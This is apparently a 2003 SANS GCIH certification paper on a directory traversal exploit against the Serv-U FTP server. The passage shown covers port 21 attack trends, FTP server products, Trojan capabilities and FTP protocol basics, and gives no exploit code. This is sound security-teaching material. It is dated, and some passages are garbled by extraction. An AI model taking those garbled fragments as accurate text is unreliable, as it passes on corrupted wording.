

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GCIH Practical Assignment (v2.1)**

# **Option 2: In Support of the Cyber Defense Initiative**

# GCIH Practical Assignment (v2.1)<br>
Option 2: In Support of the Cyber Defense Initiative<br>
Directory Traversal Exploit in Serv-U FTP Serv<br>
Submitted By:<br>
Fadi Shalabi<br>
February 2003 **Directory Traversal Exploit in Serv-U FTP Server**

Submitted By:

Fadi Shalabi

February 2003

# **TABLE OF CONTENTS**



# **Abstract**

This paper examines a directory traversal exploit used against the popular Serv-U FTP server. This exploit is used to demonstrate the potential damage that can be done to systems that are vulnerable to directory traversal attacks.

First, the FTP protocol and services are examined to demonstrate how the protocol should work. The protocol's weaknesses and security issues are also discussed.

Directory traversal attacks are common in networking software. Examples are presented to show the variety of services that can be attacked using this kind of vulnerability.

should work. The protocol's weaknesses and security issue<br>d.<br>The metrody traversal attacks are common in networking software<br>here to show the variety of services that can be attacked us<br>bility.<br>Be second part of this paper The second part of this paper examines one exploit in particular, a directory traversal exploit that is a variant of a .. (dot dot) attack. To further enhance the understanding of how the exploit works, a brief description of .. (dot dot) attacks is included.

Logs and screenshots show how the attack works and how it can be executed.

Finally, the paper describes how to detect the attack, and how to protect against it. Several precautions can be taken to protect against directory traversal vulnerabilities.

# **Part 1: Targeted Port**

This assignment will focus on one of the most commonly used protocols on the Internet, the File Transfer Protocol, or as it is commonly known, FTP.

FTP servers usually listen for incoming connection requests on port 21. Figure 1 shows that port 21 is one of the top 10 attacked ports on the Internet.

| Service Name Port Number |       | 30 day history | <b>Explanation</b>                                                                                                    |
|--------------------------|-------|----------------|----------------------------------------------------------------------------------------------------|
| netbios-ns               | 137   |                |                                                                                                    |
| ms-sql-s                 | 1433  |                | Microsoft SQL Server                                                                                                    |
| http                     | 80    |                | HTTP Web server                                                                                                    |
| https                    | 443   |                |                                                                                                    |
| microsoft-ds             | 445   |                |                                                                                                    |
| domain                   | 53    |                | Domain name system. Attack against old versions of BIND                                                                                                    |
| 222                      | 4662  |                |                                                                                                    |
| ftp                      | 21    |                | FTP servers typically run on this port                                                                                                    |
| asp                      | 27374 |                | Scan for Windows SubSeven Trojan                                                                                                    |
| netbios-ssn              | 139   |                | Windows File Sharing Probe                                                                                                    |
| P servers.               |       |                | Figure 1: Top 10 Attacked Ports from www.incidents.org. (December 26, 2002)<br>Hackers attack port 21 hoping to find a vulnerable FTP server that can be<br>used to gain unauthorized access to the system hosting the FTP server. This<br>paper provides an overview of the common vulnerabilities that can be found on |

**Figure 1: Top 10 Attacked Ports from www.incidents.org. (December 26, 2002)**

The main focus of the paper, however, will be on the directory traversal exploit that can be used against some versions of the popular FTP server Serv-U. Serv-U is a popular FTP server, especially among home users and small businesses. Serv-U has a long history of evolution and has made a name for itself among Windows-based FTP servers.<sup>1</sup>

<sup>&</sup>lt;u>ta</u><br><sup>1</sup> Server Watch

# *1.1 Targeted Service*

When port 21 is attacked, the target service is usually an FTP server. FTP servers listen for incoming connection requests on TCP port 21 by default. FTP servers are used to allow users to download/upload files from/to the server.

Many companies have public FTP servers on the Internet that allow anyone to download files that are available to the Internet public. Users log in with the username 'anonymous' and any password. Such FTP servers are said to allow *anonymous* FTP access.

There are also private FTP sites that only allow access to users who have a valid username and password on the server. These are used as a way to distribute files to employees and allow them to share files.

There are many FTP server programs. They range from full-featured freeware programs to commercial packages that cost hundreds of dollars. The more popular a particular server is, the more dangerous it becomes when a new vulnerability is discovered. A larger user base means more potential targets to attack, especially when all network administrators have not yet had the chance to patch or upgrade their FTP servers soon after the discovery of a new vulnerability.

Therefore, it is useful to introduce some of the most commonly used FTP server software on the Internet:

#### *WU-FTPD*



<sup>2&</sup>lt;br><sup>2</sup> King

# **ProFTPD**  $\overline{ }$ Latest version: 1.2.7 Released: 5 Dec 2002 Developer: ProFTPD Project (http://www.proftpd.net) Operating System: Unix-based servers, Linux Cost: Free<br>Comments: ProF ProFTPD was designed to be a highly configurable and secure FTP server. The development team chose to build it from scratch to avoid building on weaknesses in other open source FTP servers. As a result it is considered to be a more secure FTP server than WU-FTPD. Several well-known and highly regarded organizations use it as their FTP server, such as Source Forge, Linksys, and Harvard Law School. *IIS FTP* Latest version: 5.0 Release date: Feb 2000



# *GuildFTPd*





shall wand all that it is sold and marketed by Rhinosoft Soltware<br>that is sold and marketed by Rhinosoft Soltware<br>comes in three editions to accommodate the nee<br>different types of users, from simple home use t<br>secure FTP s In addition to legitimate FTP servers that use port 21, there are also Trojan programs that use it to provide backdoor access to attackers. This is one of the factors that make port 21 one of the most scanned and attacked ports on the Internet. Hackers and script kiddies scan networks for any hosts that have port 21 open, hoping to find target hosts that are running a vulnerable version of an FTP server, or hosts infected with a Trojan that uses port 21. Using port 21 to access a Trojan server is convenient because its traffic may not be detected by packet-filtering firewalls that will view this malicious traffic as legitimate FTP traffic. The discussion of services that use port 21 would not be complete without introducing a couple of popular Trojans that use port 21.

#### *Blade Runner*

Blade Runner is a nasty Trojan that can be installed by attaching it to an innocent-looking executable file that is sent in an email or over an instant messaging session. Once it is installed on the target host, an attacker can upload/download files using the FTP server component. The attacker can also change the wallpaper of the target, view and/or kill open applications, hide/show the cursor, send a pop-up message, execute a program on the target, hide/display the Start button, show a picture, and open/close the CD-ROM drive tray. Blade runner uses port 21 for FTP transfers. It also uses ports 5400 to 5402. The next figure shows a screenshot of the Blade runner client and its features.

|                    |                       | <b>S</b> Blade Runner version 0.80 alpha |                                                                                                    |               |                            |                     | $ \Box$ $\times$         |
|--------------------|-----------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------------------|---------------------|--------------------------|
| Host:              | 67.87.117.150         |                                          | Connect                                                                                                    | Msg           | <b>Picture</b>             | <b>StartON</b>      | Run                      |
|                    | Info                  | <b>Kill srv</b>                          | <b>Disconnect</b>                                                                                                    | Time          | <b>Sound</b>               | <b>StartOFF</b>     | System                   |
|                    |                       |                                          |                                                                                                    |               |                            |                     | Chat                     |
|                    |                       |                                          |                                                                                                    |               |                            |                     | <b>Screen</b>            |
|                    |                       |                                          |                                                                                                    |               |                            |                     | <b>Wallpaper</b>         |
|                    |                       |                                          |                                                                                                    |               |                            |                     | FTP on                   |
|                    |                       |                                          |                                                                                                    |               |                            |                     | FTP off                  |
|                    |                       |                                          |                                                                                                    |               |                            |                     | <b>Mouse</b>             |
|                    |                       |                                          |                                                                                                    |               |                            |                     | ICQ uin                  |
|                    |                       |                                          |                                                                                                    |               |                            |                     | CdOpen<br><b>CdClose</b> |
| <b>Files</b>       | Dir                   | <b>Fresh</b>                             | Upload                                                                                                    | <b>Apps</b>   | Kill                       |                     | Alt-TAB OFF              |
| <b>MkDir</b>       | <b>RmDir</b>          |                                          |                                                                                                    |               | <b>Real time capturing</b> |                     |                          |
|                    |                       |                                          |                                                                                                    |               |                            | Last IP-s           | About                    |
|                    |                       |                                          |                                                                                                    | $\mathbf \Xi$ |                            |                     |                          |
|                    |                       |                                          |                                                                                                    | $\mathbf{d}$  |                            | <b>Blade Runner</b> |                          |
|                    |                       |                                          |                                                                                                    |               |                            |                     | 轻轻线线                     |
|                    |                       | 0%                                       |                                                                                                    |               |                            |                     |                          |
|                    |                       |                                          | Figure 2: Screenshot of the Blade Runner Trojan horse client.                                                                                          |               |                            |                     |                          |
|                    |                       |                                          |                                                                                                    |               |                            |                     |                          |
| <b>Doly Trojan</b> |                       |                                          |                                                                                                    |               |                            |                     |                          |
|                    |                       |                                          | The Doly Torjan is another program that can cause extensive damage to                                                                                  |               |                            |                     |                          |
|                    |                       |                                          | an infected target. The screenshot in the next figure shows all the tricks it                                                                          |               |                            |                     |                          |
|                    |                       |                                          | can perform on the infected host, which are meant to confuse and scare<br>the user on that host. Such tricks include enabling and disabling double     |               |                            |                     |                          |
|                    |                       |                                          | clicks by the mouse, changing system colors, showing a message from                                                                                    |               |                            |                     |                          |
|                    |                       |                                          | the "FBI", swapping mouse buttons, and so on. The most damaging                                                                                        |               |                            |                     |                          |
|                    |                       |                                          | feature, however, is the option to format the hard disk on the target host.<br>Formatting the hard disk can cause extensive program and data loss that |               |                            |                     |                          |
|                    | may be irrecoverable. |                                          |                                                                                                    |               |                            |                     |                          |
|                    |                       |                                          |                                                                                                    |               |                            |                     |                          |

**Figure 2: Screenshot of the Blade Runner Trojan horse client.**

#### *Doly Trojan*



**Figure 3: Screenshot of the Doly Trojan client.**

# *Other Trojans & Malicious Software*

There are a lot of other Trojans that run on port 21. Here is a listing of some well known ones:

- Back Construction
- Cattivik FTP Server
- CC Invader
- Dark FTP
- Fore
- Invisible FTP
- Juggernaut 42
- Larva
- **Motiv FTP**
- Net Administrator
- Ramen
- Senna Spy FTP server
- SSFS 1.0
- The Flu
- Traitor 2.1
- WebEx
- WinCrash

The most effective method to protect against such Trojan programs is to have active and up-to-date anti-virus software running at all times. In addition, email attachments should only be opened if they are sent from trusted sources, and even then, after being scanned by the anti-virus software. Email attachments that are executable files should be handled with even more caution than simple data files (images, documents, video clips, …etc.) because they can easily install a Trojan program.

# *1.2 Description*

RFC 959 describes the objectives of the FTP protocol as follows:

- 1. to promote the sharing of files (applications and/or data files)
- 2. to encourage indirect or use of remote computers (using client programs)
- 3. to shield a user from variations in file storage systems among hosts, and
- 4. to transfer data reliably and efficiently.

promote the sharing of files (applications and/or data files)<br>encourage indirect or use of remote computers (using clien<br>shield a user from variations in file storage systems among<br>transfer data reliably and efficiently.<br>T FTP was designed to be used by programs (FTP clients), not directly by the user. The user usually uses an FTP client program to perform the tasks needed and sending the FTP commands needed to perform these tasks, like logging into the FTP server, downloading files, or uploading files. The benefit is that the user does not have to learn FTP commands, all they need to learn is to use the user interface (UI) of the FTP client program.

# *1.3 Brief Protocol Overview*

FTP servers and clients use the FTP protocol, which is described in RFC 959. The FTP protocol uses TCP as the transport protocol, which uses the Internet Protocol (IP) as the network protocol that carries FTP packets across the Internet.

FTP servers usually listen for incoming connection requests on TCP port 21. This connection is established between the protocol interpreter of the client (user PI) and the protocol interpreter of the server (server PI). The user PI will use this connection to send FTP commands to the server PI. The server PI will send FTP replies to the user PI over the same connection. Examples of FTP commands are:

- A request for a directory listing,
- a change current working directory operation,
- or an upload or download request.

The user will use the FTP client's user interface (UI) to request certain FTP operations. The UI will send the appropriate commands to the user PI which will communicate with the server PI. The FTP commands and replies are sent using unencrypted, plain text. Even the username and password are sent in plain text. Clearly, this is a major threat to the security of FTP connections, and it is discussed in more detail in the section titled "Vulnerabilities & Security Issues".

When an upload or download is requested, another TCP session will be established. This data connection will be initiated from port 20 on the server to a random port on the client (this is called an active FTP session). This session will allow communication between the server data transfer process (server DTP) and the client data transfer process (user DTP). If the client requested from the server that it runs in passive FTP mode, the establishment of the data connection will be slightly different. Passive FTP is explained below under the section titled "Active FTP, Passive FTP, and Firewalls".

If the user wishes to download a file from the FTP server, the server DTP will send the file over the data connection to the user DTP. If the user is uploading a file to the FTP server, then the user DTP will send the file to the server DTP.

The DTPs on both sides have access to the file systems on their respective systems. The DTP doing the uploading will need to read from the file system, while the receiving DTP will need to write the received file to its file system. The following figure illustrates the process.

